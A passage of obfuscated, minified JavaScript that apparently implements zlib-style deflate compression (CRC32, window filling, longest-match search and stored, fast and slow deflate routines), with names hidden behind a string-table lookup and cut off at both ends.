_0x194bad=_0x367a6a;_0x194bad<_0x355f2f;_0x194bad++){_0x431f85=_0x431f85>>>0x8^_0xf35e3a[(_0x431f85^_0x534e32[_0x194bad])&0xff];}return _0x431f85^-0x1;}var _0x3c35db=_0xd0b51a,_0x24ea37={};_0x24ea37['2']=a0_0xb601(0x827),_0x24ea37['1']=a0_0xb601(0x828),_0x24ea37['0']='',_0x24ea37['-1']=a0_0xb601(0x829),_0x24ea37['-2']=a0_0xb601(0x82a),_0x24ea37['-3']=a0_0xb601(0x82b),_0x24ea37['-4']=a0_0xb601(0x82c),_0x24ea37['-5']=a0_0xb601(0x82d),_0x24ea37['-6']=a0_0xb601(0x82e);var _0x2e5879=_0x24ea37,_0x4b836b={};_0x4b836b[a0_0xb601(0x82f)]=0x0,_0x4b836b[a0_0xb601(0x830)]=0x1,_0x4b836b[a0_0xb601(0x831)]=0x2,_0x4b836b[a0_0xb601(0x832)]=0x3,_0x4b836b[a0_0xb601(0x833)]=0x4,_0x4b836b[a0_0xb601(0x834)]=0x5,_0x4b836b[a0_0xb601(0x835)]=0x6,_0x4b836b[a0_0xb601(0x836)]=0x0,_0x4b836b[a0_0xb601(0x837)]=0x1,_0x4b836b[a0_0xb601(0x838)]=0x2,_0x4b836b[a0_0xb601(0x839)]=-0x1,_0x4b836b[a0_0xb601(0x83a)]=-0x2,_0x4b836b[a0_0xb601(0x83b)]=-0x3,_0x4b836b[a0_0xb601(0x83c)]=-0x4,_0x4b836b[a0_0xb601(0x83d)]=-0x5,_0x4b836b[a0_0xb601(0x83e)]=0x0,_0x4b836b[a0_0xb601(0x83f)]=0x1,_0x4b836b[a0_0xb601(0x840)]=0x9,_0x4b836b[a0_0xb601(0x841)]=-0x1,_0x4b836b[a0_0xb601(0x842)]=0x1,_0x4b836b[a0_0xb601(0x843)]=0x2,_0x4b836b[a0_0xb601(0x844)]=0x3,_0x4b836b[a0_0xb601(0x845)]=0x4,_0x4b836b[a0_0xb601(0x846)]=0x0,_0x4b836b[a0_0xb601(0x847)]=0x0,_0x4b836b[a0_0xb601(0x848)]=0x1,_0x4b836b[a0_0xb601(0x849)]=0x2,_0x4b836b[a0_0xb601(0x84a)]=0x8;var _0x1cb674=_0x4b836b,_0x129ef6=_0x2a9419[a0_0xb601(0x822)],_0x56c32d=_0x2a9419[a0_0xb601(0x823)],_0x32e034=_0x2a9419[a0_0xb601(0x824)],_0x9572ab=_0x2a9419[a0_0xb601(0x825)],_0x39d459=_0x2a9419[a0_0xb601(0x826)],_0x43eaf9=_0x1cb674[a0_0xb601(0x82f)],_0x341c60=_0x1cb674[a0_0xb601(0x830)],_0x1719cd=_0x1cb674[a0_0xb601(0x832)],_0x8b72ec=_0x1cb674[a0_0xb601(0x833)],_0x14056c=_0x1cb674[a0_0xb601(0x834)],_0x3efce0=_0x1cb674[a0_0xb601(0x836)],_0xd7f3fc=_0x1cb674[a0_0xb601(0x837)],_0x5ea2c9=_0x1cb674[a0_0xb601(0x83a)],_0x3adcb6=_0x1cb674[a0_0xb601(0x83b)],_0x3ef0d6=_0x1cb674[a0_0xb601(0x83d)],_0x3b3e4f=_0x1cb674[a0_0xb601(0x841)],_0x44bacf=_0x1cb674[a0_0xb601(0x842)],_0x4efc81=_0x1cb674[a0_0xb601(0x843)],_0x5b74cc=_0x1cb674[a0_0xb601(0x844)],_0x118f00=_0x1cb674[a0_0xb601(0x845)],_0x7bbf5c=_0x1cb674[a0_0xb601(0x849)],_0xf9a5fe=_0x1cb674[a0_0xb601(0x84a)],_0x4eba2c=0x9,_0x26e55e=0x1d,_0x37b311=0x100,_0x156dd3=_0x37b311+0x1+_0x26e55e,_0x1309e0=0x1e,_0x174bdf=0x13,_0x442ce7=0x2*_0x156dd3+0x1,_0x21a54d=0xf,_0x3a4cb3=0x3,_0x42e84e=0x102,_0x513b40=_0x42e84e+_0x3a4cb3+0x1,_0x2fff4e=0x20,_0x535c28=0x2a,_0x1ce45e=0x39,_0x1609bc=0x45,_0x384445=0x49,_0xafa0fb=0x5b,_0x5c8850=0x67,_0x38e2a6=0x71,_0x38e8e9=0x29a,_0x3cf39b=0x1,_0x514e60=0x2,_0x24ddd6=0x3,_0x156b13=0x4,_0x315759=0x3;function _0x175820(_0x2677ed,_0x3fddd2){return _0x2677ed[a0_0xb601(0x1dd)]=_0x2e5879[_0x3fddd2],_0x3fddd2;}function _0x37fe45(_0x48ef96){return _0x48ef96*0x2-(_0x48ef96>0x4?0x9:0x0);}function _0x150364(_0x36bb8b){var _0x4bdc0a=_0x36bb8b[a0_0xb601(0x1f)];while(--_0x4bdc0a>=0x0){_0x36bb8b[_0x4bdc0a]=0x0;}}function _0x1a9ea4(_0xdfe64e){var _0x2ef15c,_0x337207,_0x2f52a4,_0x1d4899=_0xdfe64e[a0_0xb601(0x84b)];_0x2ef15c=_0xdfe64e[a0_0xb601(0x84c)],_0x2f52a4=_0x2ef15c;do{_0x337207=_0xdfe64e[a0_0xb601(0x131)][--_0x2f52a4],_0xdfe64e[a0_0xb601(0x131)][_0x2f52a4]=_0x337207>=_0x1d4899?_0x337207-_0x1d4899:0x0;}while(--_0x2ef15c);_0x2ef15c=_0x1d4899,_0x2f52a4=_0x2ef15c;do{_0x337207=_0xdfe64e[a0_0xb601(0x17e)][--_0x2f52a4],_0xdfe64e[a0_0xb601(0x17e)][_0x2f52a4]=_0x337207>=_0x1d4899?_0x337207-_0x1d4899:0x0;}while(--_0x2ef15c);}var _0x1a06a1=function _0x1a5e7e(_0x4d7dd5,_0x578416,_0x359fed){return(_0x578416<<_0x4d7dd5[a0_0xb601(0x84d)]^_0x359fed)&_0x4d7dd5[a0_0xb601(0x84e)];},_0x2b4155=_0x1a06a1;function _0x21b544(_0x1fd20f){var _0x5ba029=_0x1fd20f[a0_0xb601(0x98)],_0x19b702=_0x5ba029[a0_0xb601(0x80c)];_0x19b702>_0x1fd20f[a0_0xb601(0x84f)]&&(_0x19b702=_0x1fd20f[a0_0xb601(0x84f)]);if(_0x19b702===0x0)return;_0x1fd20f[a0_0xb601(0x850)][a0_0xb601(0x50)](_0x5ba029[a0_0xb601(0x80b)][a0_0xb601(0x7d1)](_0x5ba029[a0_0xb601(0x851)],_0x5ba029[a0_0xb601(0x851)]+_0x19b702),_0x1fd20f[a0_0xb601(0x852)]),_0x1fd20f[a0_0xb601(0x852)]+=_0x19b702,_0x5ba029[a0_0xb601(0x851)]+=_0x19b702,_0x1fd20f[a0_0xb601(0x853)]+=_0x19b702,_0x1fd20f[a0_0xb601(0x84f)]-=_0x19b702,_0x5ba029[a0_0xb601(0x80c)]-=_0x19b702,_0x5ba029[a0_0xb601(0x80c)]===0x0&&(_0x5ba029[a0_0xb601(0x851)]=0x0);}function _0x2160f7(_0x583f77,_0x5c52e1){_0x32e034(_0x583f77,_0x583f77[a0_0xb601(0x854)]>=0x0?_0x583f77[a0_0xb601(0x854)]:-0x1,_0x583f77[a0_0xb601(0x855)]-_0x583f77[a0_0xb601(0x854)],_0x5c52e1),_0x583f77[a0_0xb601(0x854)]=_0x583f77[a0_0xb601(0x855)],_0x21b544(_0x583f77[a0_0xb601(0x81e)]);}function _0x46ccdb(_0x309183,_0x40b37d){_0x309183[a0_0xb601(0x80b)][_0x309183[a0_0xb601(0x80c)]++]=_0x40b37d;}function _0x3e38f0(_0x535159,_0x4e8745){_0x535159[a0_0xb601(0x80b)][_0x535159[a0_0xb601(0x80c)]++]=_0x4e8745>>>0x8&0xff,_0x535159[a0_0xb601(0x80b)][_0x535159[a0_0xb601(0x80c)]++]=_0x4e8745&0xff;}function _0x4f9723(_0x3a1154,_0x367bd3,_0x1feb0b,_0x5ea1a1){var _0x5d3a61=_0x3a1154[a0_0xb601(0x856)];_0x5d3a61>_0x5ea1a1&&(_0x5d3a61=_0x5ea1a1);if(_0x5d3a61===0x0)return 0x0;_0x3a1154[a0_0xb601(0x856)]-=_0x5d3a61,_0x367bd3[a0_0xb601(0x50)](_0x3a1154[a0_0xb601(0x67a)][a0_0xb601(0x7d1)](_0x3a1154[a0_0xb601(0x857)],_0x3a1154[a0_0xb601(0x857)]+_0x5d3a61),_0x1feb0b);if(_0x3a1154[a0_0xb601(0x98)][a0_0xb601(0x58)]===0x1)_0x3a1154[a0_0xb601(0x858)]=_0x37652c(_0x3a1154[a0_0xb601(0x858)],_0x367bd3,_0x5d3a61,_0x1feb0b);else _0x3a1154[a0_0xb601(0x98)][a0_0xb601(0x58)]===0x2&&(_0x3a1154[a0_0xb601(0x858)]=_0x3c35db(_0x3a1154[a0_0xb601(0x858)],_0x367bd3,_0x5d3a61,_0x1feb0b));return _0x3a1154[a0_0xb601(0x857)]+=_0x5d3a61,_0x3a1154[a0_0xb601(0x859)]+=_0x5d3a61,_0x5d3a61;}function _0x2e338b(_0x4ad65b,_0x4fc0d3){var _0x46ebc2=_0x4ad65b[a0_0xb601(0x85a)],_0x2fdc81=_0x4ad65b[a0_0xb601(0x855)],_0x1dc968,_0x21f632,_0x8d5f7c=_0x4ad65b[a0_0xb601(0x85b)],_0x3d590c=_0x4ad65b[a0_0xb601(0x85c)],_0x58a176=_0x4ad65b[a0_0xb601(0x855)]>_0x4ad65b[a0_0xb601(0x84b)]-_0x513b40?_0x4ad65b[a0_0xb601(0x855)]-(_0x4ad65b[a0_0xb601(0x84b)]-_0x513b40):0x0,_0x983328=_0x4ad65b[a0_0xb601(0x18d)],_0x19d4a1=_0x4ad65b[a0_0xb601(0x85d)],_0x4bbc58=_0x4ad65b[a0_0xb601(0x17e)],_0x4c60ce=_0x4ad65b[a0_0xb601(0x855)]+_0x42e84e,_0x777370=_0x983328[_0x2fdc81+_0x8d5f7c-0x1],_0x28c9ec=_0x983328[_0x2fdc81+_0x8d5f7c];_0x4ad65b[a0_0xb601(0x85b)]>=_0x4ad65b[a0_0xb601(0x85e)]&&(_0x46ebc2>>=0x2);_0x3d590c>_0x4ad65b[a0_0xb601(0x85f)]&&(_0x3d590c=_0x4ad65b[a0_0xb601(0x85f)]);do{_0x1dc968=_0x4fc0d3;if(_0x983328[_0x1dc968+_0x8d5f7c]!==_0x28c9ec||_0x983328[_0x1dc968+_0x8d5f7c-0x1]!==_0x777370||_0x983328[_0x1dc968]!==_0x983328[_0x2fdc81]||_0x983328[++_0x1dc968]!==_0x983328[_0x2fdc81+0x1])continue;_0x2fdc81+=0x2,_0x1dc968++;do{}while(_0x983328[++_0x2fdc81]===_0x983328[++_0x1dc968]&&_0x983328[++_0x2fdc81]===_0x983328[++_0x1dc968]&&_0x983328[++_0x2fdc81]===_0x983328[++_0x1dc968]&&_0x983328[++_0x2fdc81]===_0x983328[++_0x1dc968]&&_0x983328[++_0x2fdc81]===_0x983328[++_0x1dc968]&&_0x983328[++_0x2fdc81]===_0x983328[++_0x1dc968]&&_0x983328[++_0x2fdc81]===_0x983328[++_0x1dc968]&&_0x983328[++_0x2fdc81]===_0x983328[++_0x1dc968]&&_0x2fdc81<_0x4c60ce);_0x21f632=_0x42e84e-(_0x4c60ce-_0x2fdc81),_0x2fdc81=_0x4c60ce-_0x42e84e;if(_0x21f632>_0x8d5f7c){_0x4ad65b[a0_0xb601(0x860)]=_0x4fc0d3,_0x8d5f7c=_0x21f632;if(_0x21f632>=_0x3d590c)break;_0x777370=_0x983328[_0x2fdc81+_0x8d5f7c-0x1],_0x28c9ec=_0x983328[_0x2fdc81+_0x8d5f7c];}}while((_0x4fc0d3=_0x4bbc58[_0x4fc0d3&_0x19d4a1])>_0x58a176&&--_0x46ebc2!==0x0);if(_0x8d5f7c<=_0x4ad65b[a0_0xb601(0x85f)])return _0x8d5f7c;return _0x4ad65b[a0_0xb601(0x85f)];}function _0x264dd3(_0x1ec13b){var _0xec6eb8=_0x1ec13b[a0_0xb601(0x84b)],_0x248e42,_0x2c59dd,_0x3e5d3e;do{_0x2c59dd=_0x1ec13b[a0_0xb601(0x861)]-_0x1ec13b[a0_0xb601(0x85f)]-_0x1ec13b[a0_0xb601(0x855)];_0x1ec13b[a0_0xb601(0x855)]>=_0xec6eb8+(_0xec6eb8-_0x513b40)&&(_0x1ec13b[a0_0xb601(0x18d)][a0_0xb601(0x50)](_0x1ec13b[a0_0xb601(0x18d)][a0_0xb601(0x7d1)](_0xec6eb8,_0xec6eb8+_0xec6eb8-_0x2c59dd),0x0),_0x1ec13b[a0_0xb601(0x860)]-=_0xec6eb8,_0x1ec13b[a0_0xb601(0x855)]-=_0xec6eb8,_0x1ec13b[a0_0xb601(0x854)]-=_0xec6eb8,_0x1ec13b[a0_0xb601(0x862)]>_0x1ec13b[a0_0xb601(0x855)]&&(_0x1ec13b[a0_0xb601(0x862)]=_0x1ec13b[a0_0xb601(0x855)]),_0x1a9ea4(_0x1ec13b),_0x2c59dd+=_0xec6eb8);if(_0x1ec13b[a0_0xb601(0x81e)][a0_0xb601(0x856)]===0x0)break;_0x248e42=_0x4f9723(_0x1ec13b[a0_0xb601(0x81e)],_0x1ec13b[a0_0xb601(0x18d)],_0x1ec13b[a0_0xb601(0x855)]+_0x1ec13b[a0_0xb601(0x85f)],_0x2c59dd),_0x1ec13b[a0_0xb601(0x85f)]+=_0x248e42;if(_0x1ec13b[a0_0xb601(0x85f)]+_0x1ec13b[a0_0xb601(0x862)]>=_0x3a4cb3){_0x3e5d3e=_0x1ec13b[a0_0xb601(0x855)]-_0x1ec13b[a0_0xb601(0x862)],_0x1ec13b[a0_0xb601(0x863)]=_0x1ec13b[a0_0xb601(0x18d)][_0x3e5d3e],_0x1ec13b[a0_0xb601(0x863)]=_0x2b4155(_0x1ec13b,_0x1ec13b[a0_0xb601(0x863)],_0x1ec13b[a0_0xb601(0x18d)][_0x3e5d3e+0x1]);while(_0x1ec13b[a0_0xb601(0x862)]){_0x1ec13b[a0_0xb601(0x863)]=_0x2b4155(_0x1ec13b,_0x1ec13b[a0_0xb601(0x863)],_0x1ec13b[a0_0xb601(0x18d)][_0x3e5d3e+_0x3a4cb3-0x1]),_0x1ec13b[a0_0xb601(0x17e)][_0x3e5d3e&_0x1ec13b[a0_0xb601(0x85d)]]=_0x1ec13b[a0_0xb601(0x131)][_0x1ec13b[a0_0xb601(0x863)]],_0x1ec13b[a0_0xb601(0x131)][_0x1ec13b[a0_0xb601(0x863)]]=_0x3e5d3e,_0x3e5d3e++,_0x1ec13b[a0_0xb601(0x862)]--;if(_0x1ec13b[a0_0xb601(0x85f)]+_0x1ec13b[a0_0xb601(0x862)]<_0x3a4cb3)break;}}}while(_0x1ec13b[a0_0xb601(0x85f)]<_0x513b40&&_0x1ec13b[a0_0xb601(0x81e)][a0_0xb601(0x856)]!==0x0);}function _0x112837(_0x26cf70,_0x450c37){var _0x3e49a7=_0x26cf70[a0_0xb601(0x864)]-0x5>_0x26cf70[a0_0xb601(0x84b)]?_0x26cf70[a0_0xb601(0x84b)]:_0x26cf70[a0_0xb601(0x864)]-0x5,_0x50d4b1,_0x3c742d,_0x2bad1b,_0x5cedac=0x0,_0x32d07a=_0x26cf70[a0_0xb601(0x81e)][a0_0xb601(0x856)];do{_0x50d4b1=0xffff,_0x2bad1b=_0x26cf70[a0_0xb601(0x80d)]+0x2a>>0x3;if(_0x26cf70[a0_0xb601(0x81e)][a0_0xb601(0x84f)]<_0x2bad1b)break;_0x2bad1b=_0x26cf70[a0_0xb601(0x81e)][a0_0xb601(0x84f)]-_0x2bad1b,_0x3c742d=_0x26cf70[a0_0xb601(0x855)]-_0x26cf70[a0_0xb601(0x854)];_0x50d4b1>_0x3c742d+_0x26cf70[a0_0xb601(0x81e)][a0_0xb601(0x856)]&&(_0x50d4b1=_0x3c742d+_0x26cf70[a0_0xb601(0x81e)][a0_0xb601(0x856)]);_0x50d4b1>_0x2bad1b&&(_0x50d4b1=_0x2bad1b);if(_0x50d4b1<_0x3e49a7&&(_0x50d4b1===0x0&&_0x450c37!==_0x8b72ec||_0x450c37===_0x43eaf9||_0x50d4b1!==_0x3c742d+_0x26cf70[a0_0xb601(0x81e)][a0_0xb601(0x856)]))break;_0x5cedac=_0x450c37===_0x8b72ec&&_0x50d4b1===_0x3c742d+_0x26cf70[a0_0xb601(0x81e)][a0_0xb601(0x856)]?0x1:0x0,_0x56c32d(_0x26cf70,0x0,0x0,_0x5cedac),_0x26cf70[a0_0xb601(0x80b)][_0x26cf70[a0_0xb601(0x80c)]-0x4]=_0x50d4b1,_0x26cf70[a0_0xb601(0x80b)][_0x26cf70[a0_0xb601(0x80c)]-0x3]=_0x50d4b1>>0x8,_0x26cf70[a0_0xb601(0x80b)][_0x26cf70[a0_0xb601(0x80c)]-0x2]=~_0x50d4b1,_0x26cf70[a0_0xb601(0x80b)][_0x26cf70[a0_0xb601(0x80c)]-0x1]=~_0x50d4b1>>0x8,_0x21b544(_0x26cf70[a0_0xb601(0x81e)]),_0x3c742d&&(_0x3c742d>_0x50d4b1&&(_0x3c742d=_0x50d4b1),_0x26cf70[a0_0xb601(0x81e)][a0_0xb601(0x850)][a0_0xb601(0x50)](_0x26cf70[a0_0xb601(0x18d)][a0_0xb601(0x7d1)](_0x26cf70[a0_0xb601(0x854)],_0x26cf70[a0_0xb601(0x854)]+_0x3c742d),_0x26cf70[a0_0xb601(0x81e)][a0_0xb601(0x852)]),_0x26cf70[a0_0xb601(0x81e)][a0_0xb601(0x852)]+=_0x3c742d,_0x26cf70[a0_0xb601(0x81e)][a0_0xb601(0x84f)]-=_0x3c742d,_0x26cf70[a0_0xb601(0x81e)][a0_0xb601(0x853)]+=_0x3c742d,_0x26cf70[a0_0xb601(0x854)]+=_0x3c742d,_0x50d4b1-=_0x3c742d),_0x50d4b1&&(_0x4f9723(_0x26cf70[a0_0xb601(0x81e)],_0x26cf70[a0_0xb601(0x81e)][a0_0xb601(0x850)],_0x26cf70[a0_0xb601(0x81e)][a0_0xb601(0x852)],_0x50d4b1),_0x26cf70[a0_0xb601(0x81e)][a0_0xb601(0x852)]+=_0x50d4b1,_0x26cf70[a0_0xb601(0x81e)][a0_0xb601(0x84f)]-=_0x50d4b1,_0x26cf70[a0_0xb601(0x81e)][a0_0xb601(0x853)]+=_0x50d4b1);}while(_0x5cedac===0x0);_0x32d07a-=_0x26cf70[a0_0xb601(0x81e)][a0_0xb601(0x856)];_0x32d07a&&(_0x32d07a>=_0x26cf70[a0_0xb601(0x84b)]?(_0x26cf70[a0_0xb601(0x369)]=0x2,_0x26cf70[a0_0xb601(0x18d)][a0_0xb601(0x50)](_0x26cf70[a0_0xb601(0x81e)][a0_0xb601(0x67a)][a0_0xb601(0x7d1)](_0x26cf70[a0_0xb601(0x81e)][a0_0xb601(0x857)]-_0x26cf70[a0_0xb601(0x84b)],_0x26cf70[a0_0xb601(0x81e)][a0_0xb601(0x857)]),0x0),_0x26cf70[a0_0xb601(0x855)]=_0x26cf70[a0_0xb601(0x84b)],_0x26cf70[a0_0xb601(0x862)]=_0x26cf70[a0_0xb601(0x855)]):(_0x26cf70[a0_0xb601(0x861)]-_0x26cf70[a0_0xb601(0x855)]<=_0x32d07a&&(_0x26cf70[a0_0xb601(0x855)]-=_0x26cf70[a0_0xb601(0x84b)],_0x26cf70[a0_0xb601(0x18d)][a0_0xb601(0x50)](_0x26cf70[a0_0xb601(0x18d)][a0_0xb601(0x7d1)](_0x26cf70[a0_0xb601(0x84b)],_0x26cf70[a0_0xb601(0x84b)]+_0x26cf70[a0_0xb601(0x855)]),0x0),_0x26cf70[a0_0xb601(0x369)]<0x2&&_0x26cf70[a0_0xb601(0x369)]++,_0x26cf70[a0_0xb601(0x862)]>_0x26cf70[a0_0xb601(0x855)]&&(_0x26cf70[a0_0xb601(0x862)]=_0x26cf70[a0_0xb601(0x855)])),_0x26cf70[a0_0xb601(0x18d)][a0_0xb601(0x50)](_0x26cf70[a0_0xb601(0x81e)][a0_0xb601(0x67a)][a0_0xb601(0x7d1)](_0x26cf70[a0_0xb601(0x81e)][a0_0xb601(0x857)]-_0x32d07a,_0x26cf70[a0_0xb601(0x81e)][a0_0xb601(0x857)]),_0x26cf70[a0_0xb601(0x855)]),_0x26cf70[a0_0xb601(0x855)]+=_0x32d07a,_0x26cf70[a0_0xb601(0x862)]+=_0x32d07a>_0x26cf70[a0_0xb601(0x84b)]-_0x26cf70[a0_0xb601(0x862)]?_0x26cf70[a0_0xb601(0x84b)]-_0x26cf70[a0_0xb601(0x862)]:_0x32d07a),_0x26cf70[a0_0xb601(0x854)]=_0x26cf70[a0_0xb601(0x855)]);_0x26cf70[a0_0xb601(0x865)]<_0x26cf70[a0_0xb601(0x855)]&&(_0x26cf70[a0_0xb601(0x865)]=_0x26cf70[a0_0xb601(0x855)]);if(_0x5cedac)return _0x156b13;if(_0x450c37!==_0x43eaf9&&_0x450c37!==_0x8b72ec&&_0x26cf70[a0_0xb601(0x81e)][a0_0xb601(0x856)]===0x0&&_0x26cf70[a0_0xb601(0x855)]===_0x26cf70[a0_0xb601(0x854)])return _0x514e60;return _0x2bad1b=_0x26cf70[a0_0xb601(0x861)]-_0x26cf70[a0_0xb601(0x855)],_0x26cf70[a0_0xb601(0x81e)][a0_0xb601(0x856)]>_0x2bad1b&&_0x26cf70[a0_0xb601(0x854)]>=_0x26cf70[a0_0xb601(0x84b)]&&(_0x26cf70[a0_0xb601(0x854)]-=_0x26cf70[a0_0xb601(0x84b)],_0x26cf70[a0_0xb601(0x855)]-=_0x26cf70[a0_0xb601(0x84b)],_0x26cf70[a0_0xb601(0x18d)][a0_0xb601(0x50)](_0x26cf70[a0_0xb601(0x18d)][a0_0xb601(0x7d1)](_0x26cf70[a0_0xb601(0x84b)],_0x26cf70[a0_0xb601(0x84b)]+_0x26cf70[a0_0xb601(0x855)]),0x0),_0x26cf70[a0_0xb601(0x369)]<0x2&&_0x26cf70[a0_0xb601(0x369)]++,_0x2bad1b+=_0x26cf70[a0_0xb601(0x84b)],_0x26cf70[a0_0xb601(0x862)]>_0x26cf70[a0_0xb601(0x855)]&&(_0x26cf70[a0_0xb601(0x862)]=_0x26cf70[a0_0xb601(0x855)])),_0x2bad1b>_0x26cf70[a0_0xb601(0x81e)][a0_0xb601(0x856)]&&(_0x2bad1b=_0x26cf70[a0_0xb601(0x81e)][a0_0xb601(0x856)]),_0x2bad1b&&(_0x4f9723(_0x26cf70[a0_0xb601(0x81e)],_0x26cf70[a0_0xb601(0x18d)],_0x26cf70[a0_0xb601(0x855)],_0x2bad1b),_0x26cf70[a0_0xb601(0x855)]+=_0x2bad1b,_0x26cf70[a0_0xb601(0x862)]+=_0x2bad1b>_0x26cf70[a0_0xb601(0x84b)]-_0x26cf70[a0_0xb601(0x862)]?_0x26cf70[a0_0xb601(0x84b)]-_0x26cf70[a0_0xb601(0x862)]:_0x2bad1b),_0x26cf70[a0_0xb601(0x865)]<_0x26cf70[a0_0xb601(0x855)]&&(_0x26cf70[a0_0xb601(0x865)]=_0x26cf70[a0_0xb601(0x855)]),_0x2bad1b=_0x26cf70[a0_0xb601(0x80d)]+0x2a>>0x3,_0x2bad1b=_0x26cf70[a0_0xb601(0x864)]-_0x2bad1b>0xffff?0xffff:_0x26cf70[a0_0xb601(0x864)]-_0x2bad1b,_0x3e49a7=_0x2bad1b>_0x26cf70[a0_0xb601(0x84b)]?_0x26cf70[a0_0xb601(0x84b)]:_0x2bad1b,_0x3c742d=_0x26cf70[a0_0xb601(0x855)]-_0x26cf70[a0_0xb601(0x854)],(_0x3c742d>=_0x3e49a7||(_0x3c742d||_0x450c37===_0x8b72ec)&&_0x450c37!==_0x43eaf9&&_0x26cf70[a0_0xb601(0x81e)][a0_0xb601(0x856)]===0x0&&_0x3c742d<=_0x2bad1b)&&(_0x50d4b1=_0x3c742d>_0x2bad1b?_0x2bad1b:_0x3c742d,_0x5cedac=_0x450c37===_0x8b72ec&&_0x26cf70[a0_0xb601(0x81e)][a0_0xb601(0x856)]===0x0&&_0x50d4b1===_0x3c742d?0x1:0x0,_0x56c32d(_0x26cf70,_0x26cf70[a0_0xb601(0x854)],_0x50d4b1,_0x5cedac),_0x26cf70[a0_0xb601(0x854)]+=_0x50d4b1,_0x21b544(_0x26cf70[a0_0xb601(0x81e)])),_0x5cedac?_0x24ddd6:_0x3cf39b;}function _0x1bc846(_0x411bd4,_0x10a1e5){var _0x32eba9,_0x454d43;for(;;){if(_0x411bd4[a0_0xb601(0x85f)]<_0x513b40){_0x264dd3(_0x411bd4);if(_0x411bd4[a0_0xb601(0x85f)]<_0x513b40&&_0x10a1e5===_0x43eaf9)return _0x3cf39b;if(_0x411bd4[a0_0xb601(0x85f)]===0x0)break;}_0x32eba9=0x0;_0x411bd4[a0_0xb601(0x85f)]>=_0x3a4cb3&&(_0x411bd4[a0_0xb601(0x863)]=_0x2b4155(_0x411bd4,_0x411bd4[a0_0xb601(0x863)],_0x411bd4[a0_0xb601(0x18d)][_0x411bd4[a0_0xb601(0x855)]+_0x3a4cb3-0x1]),_0x32eba9=_0x411bd4[a0_0xb601(0x17e)][_0x411bd4[a0_0xb601(0x855)]&_0x411bd4[a0_0xb601(0x85d)]]=_0x411bd4[a0_0xb601(0x131)][_0x411bd4[a0_0xb601(0x863)]],_0x411bd4[a0_0xb601(0x131)][_0x411bd4[a0_0xb601(0x863)]]=_0x411bd4[a0_0xb601(0x855)]);_0x32eba9!==0x0&&_0x411bd4[a0_0xb601(0x855)]-_0x32eba9<=_0x411bd4[a0_0xb601(0x84b)]-_0x513b40&&(_0x411bd4[a0_0xb601(0x866)]=_0x2e338b(_0x411bd4,_0x32eba9));if(_0x411bd4[a0_0xb601(0x866)]>=_0x3a4cb3){_0x454d43=_0x9572ab(_0x411bd4,_0x411bd4[a0_0xb601(0x855)]-_0x411bd4[a0_0xb601(0x860)],_0x411bd4[a0_0xb601(0x866)]-_0x3a4cb3),_0x411bd4[a0_0xb601(0x85f)]-=_0x411bd4[a0_0xb601(0x866)];if(_0x411bd4[a0_0xb601(0x866)]<=_0x411bd4[a0_0xb601(0x867)]&&_0x411bd4[a0_0xb601(0x85f)]>=_0x3a4cb3){_0x411bd4[a0_0xb601(0x866)]--;do{_0x411bd4[a0_0xb601(0x855)]++,_0x411bd4[a0_0xb601(0x863)]=_0x2b4155(_0x411bd4,_0x411bd4[a0_0xb601(0x863)],_0x411bd4[a0_0xb601(0x18d)][_0x411bd4[a0_0xb601(0x855)]+_0x3a4cb3-0x1]),_0x32eba9=_0x411bd4[a0_0xb601(0x17e)][_0x411bd4[a0_0xb601(0x855)]&_0x411bd4[a0_0xb601(0x85d)]]=_0x411bd4[a0_0xb601(0x131)][_0x411bd4[a0_0xb601(0x863)]],_0x411bd4[a0_0xb601(0x131)][_0x411bd4[a0_0xb601(0x863)]]=_0x411bd4[a0_0xb601(0x855)];}while(--_0x411bd4[a0_0xb601(0x866)]!==0x0);_0x411bd4[a0_0xb601(0x855)]++;}else _0x411bd4[a0_0xb601(0x855)]+=_0x411bd4[a0_0xb601(0x866)],_0x411bd4[a0_0xb601(0x866)]=0x0,_0x411bd4[a0_0xb601(0x863)]=_0x411bd4[a0_0xb601(0x18d)][_0x411bd4[a0_0xb601(0x855)]],_0x411bd4[a0_0xb601(0x863)]=_0x2b4155(_0x411bd4,_0x411bd4[a0_0xb601(0x863)],_0x411bd4[a0_0xb601(0x18d)][_0x411bd4[a0_0xb601(0x855)]+0x1]);}else _0x454d43=_0x9572ab(_0x411bd4,0x0,_0x411bd4[a0_0xb601(0x18d)][_0x411bd4[a0_0xb601(0x855)]]),_0x411bd4[a0_0xb601(0x85f)]--,_0x411bd4[a0_0xb601(0x855)]++;if(_0x454d43){_0x2160f7(_0x411bd4,![]);if(_0x411bd4[a0_0xb601(0x81e)][a0_0xb601(0x84f)]===0x0)return _0x3cf39b;}}_0x411bd4[a0_0xb601(0x862)]=_0x411bd4[a0_0xb601(0x855)]<_0x3a4cb3-0x1?_0x411bd4[a0_0xb601(0x855)]:_0x3a4cb3-0x1;if(_0x10a1e5===_0x8b72ec){_0x2160f7(_0x411bd4,!![]);if(_0x411bd4[a0_0xb601(0x81e)][a0_0xb601(0x84f)]===0x0)return _0x24ddd6;return _0x156b13;}if(_0x411bd4[a0_0xb601(0x817)]){_0x2160f7(_0x411bd4,![]);if(_0x411bd4[a0_0xb601(0x81e)][a0_0xb601(0x84f)]===0x0)return _0x3cf39b;}return _0x514e60;}function _0x279564(_0x369c8f,_0x4d25d2){var _0x198415,_0x2f1331,_0xccabd5;for(;;){if(_0x369c8f[a0_0xb601(0x85f)]<_0x513b40){_0x264dd3(_0x369c8f);if(_0x369c8f[a0_0xb601(0x85f)]<_0x513b40&&_0x4d25d2===_0x43eaf9)return _0x3cf39b;if(_0x369c8f[a0_0xb601(0x85f)]===0x0)break;}_0x198415=0x0;_0x369c8f[a0_0xb601(0x85f)]>=_0x3a4cb3&&(_0x369c8f[a0_0xb601(0x863)]=_0x2b4155(_0x369c8f,_0x369c8f[a0_0xb601(0x863)],_0x369c8f[a0_0xb601(0x18d)][_0x369c8f[a0_0xb601(0x855)]+_0x3a4cb3-0x1]),_0x198415=_0x369c8f[a0_0xb601(0x17e)][_0x369c8f[a0_0xb601(0x855)]&_0x369c8f[a0_0xb601(0x85d)]]=_0x369c8f[a0_0xb601(0x131)][_0x369c8f[a0_0xb601(0x863)]],_0x369c8f[a0_0xb601(0x131)][_0x369c8f[a0_0xb601(0x863)]]=_0x369c8f[a0_0xb601(0x855)]);_0x369c8f[a0_0xb601(0x85b)]=_0x369c8f[a0_0xb601(0x866)],_0x369c8f[a0_0xb601(0x868)]=_0x369c8f[a0_0xb601(0x860)],_0x369c8f[a0_0xb601(0x866)]=_0x3a4cb3-0x1;_0x198415!==0x0&&_0x369c8f[a0_0xb601(0x85b)]<_0x369c8f[a0_0xb601(0x867)]&&_0x369c8f[a0_0xb601(0x855